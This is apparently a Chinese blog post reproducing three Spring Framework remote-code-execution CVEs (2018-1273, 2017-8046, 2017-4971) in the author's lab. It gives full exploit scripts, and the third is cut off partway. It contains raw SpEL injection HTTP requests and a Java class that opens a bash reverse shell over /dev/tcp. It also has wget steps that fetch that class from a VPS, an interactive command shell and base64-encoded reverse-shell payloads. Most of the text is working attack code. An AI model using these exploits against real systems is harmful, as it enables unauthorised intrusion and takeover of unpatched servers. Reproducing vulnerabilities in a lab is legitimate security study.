本来是自己写在有道云笔记的,存粹是为了练习下python代码,也懒得打码了就是自己搭建的个漏测环境,师傅们手下留情.
0x01 cve-2018-1273
1.1 漏洞检测
访问目标/users?page=&size=5

抓包,修改post包
POST /users?page=&size=5 HTTP/1.1
Host: 49.235.54.135:24814
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://49.235.54.135:24814
Connection: close
Referer: http://49.235.54.135:24814//users
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch root/test")]=&password=&repeatedPassword=

进入docker查看是否创建成功

1.2 反弹shell
这里我们先编译一个class文件
Exploit.java
public class Exploit{
public Exploit(){
try{
Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/目标IP/2222 0>&1");
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
Exploit e = new Exploit();
}
}
然后反编译下java文件
javac Exploit.java
然后再vps上传class文件再开启web
python3 -m http.server 8080
然后再bp里面执行下载该class文件
POST /users?page=&size=5 HTTP/1.1
Host: 49.235.54.135:24814
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
Origin: http://49.235.54.135:24814
Connection: close
Referer: http://49.235.54.135:24814//users
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("wget http://198.13.51.45:8080/Exploit.class")]=&password=&repeatedPassword=
然后我们再vps上面监听2222端口
nc -lvvp 2222
然后再bp执行
POST /users?page=&size=5 HTTP/1.1
Host: 49.235.54.135:24814
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Origin: http://49.235.54.135:24814
Connection: close
Referer: http://49.235.54.135:24814//users
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("java Exploit")]=&password=&repeatedPassword=
反弹shell成功

1.3 cve-2018-1273 poc编写
Spring在自动解析用户参数时候使用了SpelExpressionParser 来解析propertyName
MapDataBinder.java
Expression expression = PARSER.parseExpression(propertyName);
PropertyPath leafProperty = getPropertyPath(propertyName).getLeafProperty();
TypeInformation<?> owningType = leafProperty.getOwningType();
TypeInformation<?> propertyType = owningType.getProperty(leafProperty.getSegment());
propertyType = propertyName.endsWith("]") ? propertyType.getActualType() : propertyType;
if (conversionRequired(value, propertyType.getType())) {
PropertyDescriptor descriptor = BeanUtils
.getPropertyDescriptor(owningType.getType(), leafProperty.getSegment());
MethodParameter methodParameter = new MethodParameter(descriptor.getReadMethod(), -1);
TypeDescriptor typeDescriptor = TypeDescriptor.nested(methodParameter, 0);
value = conversionService.convert(value, TypeDescriptor.forObject(value), typeDescriptor);
}
expression.setValue(context, value);
ProxyingHandlerMethodArgumentResolver在拿到参数的时候会创建一个MapDataBinder来解析参数MapDataBinder.bind()方法,会连带进行doBind操作,最终会调用到 setPropertyValue 方法来,最后在 expression.setValue(context, value) 的时候触发了漏洞
使用说明
准备好class文件
Exploit.java
public class Exploit{
public Exploit(){
try{
Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/目标IP/2222 0>&1");
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
Exploit e = new Exploit();
}
}
然后反编译下java文件
javac Exploit.java
然后再vps上传class文件再开启web
python3 -m http.server 8080
这里url为http://198.13.51.45:8080/Exploit.class

vps监听,这里监听端口为编译的class的端口



import pyfiglet
import requests
ascii_banner = pyfiglet.figlet_format("CVE-2018-1273")
print(ascii_banner)
print("blog:https://www.cnblogs.com/yicunyiye/")
print("-" * 50)
payload_poc = {
'username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch root/test111")]':'',
'password':'',
'repeatedPassword':''
}
url = input("attack url:")
print("-" * 50)
# url = "http://49.235.54.135:24814//users?page=&size=5"
target = url+ "/users?page=&size=5"
try:
res = requests.post(target,data=payload_poc)
if(res.status_code == 500):
print("[+]%s is vulnerable" % url)
print("-" * 50)
class_url = input("your exp class url:")
cmd = "wget "+class_url
payload_class = {
'username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("' +cmd+ '")]': '',
'password': '',
'repeatedPassword': ''
}
res_upload = requests.post(target,data=payload_class)
if(res_upload.status_code == 500):
print("[+]upload success")
print("-" * 50)
print("在vps监听端口,执行之后输入1继续,否则跳出程序")
flag = input("请在监听后输入1:")
print("-" * 50)
flag = int(flag)
if(flag == 1):
payload_shell = {
'username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("java Exploit")]': '',
'password': '',
'repeatedPassword': ''
}
res_shell = requests.post(target,data=payload_shell)
if(res_shell.status_code == 500):
print("[+]反弹成功")
else:
print("[-]反弹失败")
else:
exit(0)
else:
print("[-]upload fail")
print("-" * 50)
else:
print("[-]%s is not vulnerable" % url)
except:
print("[-]%s is not vulnerable" % url)
0x02 CVE-2017-8046
2.1 漏洞复现
访问存在漏洞web

访问/persons目录

post添加一个用户
{"firstName":"test","lastName":"test"}


可以看到id为1,在persons目录里面,使用PATCH方法尝试修改lastName
在http头里面添加
Content-Type': 'application/json-patch+json
PATCH修改内容为
[{"op":"replace","path":"/lastName","value":"hacker"}]

可以看到修改成功
如果要执行命令,需要转化为二进制执行,例如使用如下python代码:
cmd = input("please input your command:")
cmd = bytes(cmd, encoding='utf-8')
bytecode = ','.join(str(i) for i in list(cmd))
please input your command:touch /test
116,111,117,99,104,32,47,116,101,115,116
然后使用exp:
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{116,111,117,99,104,32,47,116,101,115,116}))/lastname", "value": "vulhub" }]


执行成功
反弹shell查看python代码,同样的操作,只是需要进行一个base64 bash编码
2.2 CVE-2017-8046 编写poc
这里输入获取到的url地址



在vps监听

在exp输入shell


import requests
import json
import pyfiglet
import base64
import time
import re
ascii_banner = pyfiglet.figlet_format("CVE-2017-8046")
print(ascii_banner)
print("blog:https://www.cnblogs.com/yicunyiye/")
print("-" * 50)
url = input("attack url:")
resp_url = requests.get(url)
target_text = resp_url.text
print("-" * 50)
re_target = re.compile('"href" : "(.*?)"',re.I|re.S)
target = re_target.findall(target_text)[0]
once = requests.get(target)
once = once.text
print(once)
print("-" * 50)
print("输入json中任意两个键来创建值,比如firstname,lastname")
first = input("first:")
second = input("second:")
# first = "lastname"
# second = "firstname"
create = {
first:"yicunyiye",
second:"hacker"
}
if('hacker' not in once):
poc1 = requests.post(target,json=create)
once = requests.get(target)
once = once.text
time.sleep(2)
print("-" * 50)
#匹配创建的用户信息的url地址
re_target_once = re.compile('"hacker"(.*?)"profile"',re.I|re.S)
result_once = re_target_once.findall(once)
result_once = result_once[0]
# input("111:")
re_target_twice = re.compile('"href" : "(.*?)"',re.I|re.S)
result_twice = re_target_twice.findall(result_once)
json_url = result_twice[0]
# json_url = input("输入json中的href地址:")
# json_url = "http://49.235.54.135:47507/persons/1"
replace_url = requests.patch(json_url,
data=json.dumps([{"op": "replace", "path": "/"+first+"", "value": "fenghuaxueyue"}]),
headers={'Content-Type': 'application/json-patch+json'})
replace_url = replace_url.text
if('fenghuaxueyue' in replace_url):
print("[+]%s is vulnerable" % url)
print("-" * 50)
print("input exit will break,input shell you can get a shell")
# cmd = "touch /tmp/test"
# print("please input your command:"+cmd)
while True:
cmd = input("please input your command:")
cmd = bytes(cmd, encoding='utf-8')
flag = b'exit'
if cmd == flag:
print("bye~~")
break
bytecode = ','.join(str(i) for i in list(cmd))
exp_url = requests.patch(json_url,
data=json.dumps([{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{"+bytecode+"}))/lastname", "value": "yicunyiye" }]),
headers={'Content-Type': 'application/json-patch+json'})
if cmd == b'shell':
reverse_ip = input('reverse ip:')
reverse_port = input('reverse port:')
bash_cmd = "bash -i >& /dev/tcp/" + reverse_ip + "/"+reverse_port+" 0>&1"
base64_cmd = base64.b64encode(bytes(bash_cmd, encoding='utf-8'))
string_bash = str(base64_cmd,'utf-8')
reverse_cmd = "bash -c {echo," + string_bash + "}|{base64,-d}|{bash,-i}"
poc = bytes(reverse_cmd, encoding='utf-8')
poc_code = ','.join(str(i) for i in list(poc))
exp = requests.patch(json_url,
data=json.dumps([{"op": "replace",
"path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{" + poc_code + "}))/lastname",
"value": "vulhub"}]),
headers={'Content-Type': 'application/json-patch+json'})
print("[+]getshell success")
0x03 cve-2017-4971
3.1 漏洞复现
使用左边账号登录

进去了访问/hotels/1

随便输入信息然后点击


添加payload
&_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/攻击机IP/端口号+0>%261")).start()=yicunyiye

3.2 cve-2017-4971 poc编写
这里需要注意下就是登录以及后面的post数据包都采用了csrf_token,只需要用request.Session()固定下就,然后post前先get url 正则匹配下token就行了
注意python编译器把空格变成+,我就在这里搞了好久--,结果发现被转义了


import requests
import re
import time
import pyfiglet
import datetime
ascii_banner = pyfiglet.figlet_format("CVE-2017-4971")
print(ascii_banner)
print("blog:https://www.cnblogs.com/yicunyiye/")
print("-" * 50)
#用户登录时候的url
# url = input("attack url:")
url = "http://49.235.54.135:24924/"
print("-" * 50)
Post_login_url = url + "/loginProcess"
#输入账号密码
print("default:keith,erwin,jeremy,scott")
# username = input("username:")
username = "keith"
print("default:melbourne,leuven,atlanta,rochester")
# password = input("password:")
password = "melbourne"
#用户登录时候需要的csrf_token
session = requests.Session()
login_csrf_url = url + '/login'
res_login = session.get(login_csrf_url)
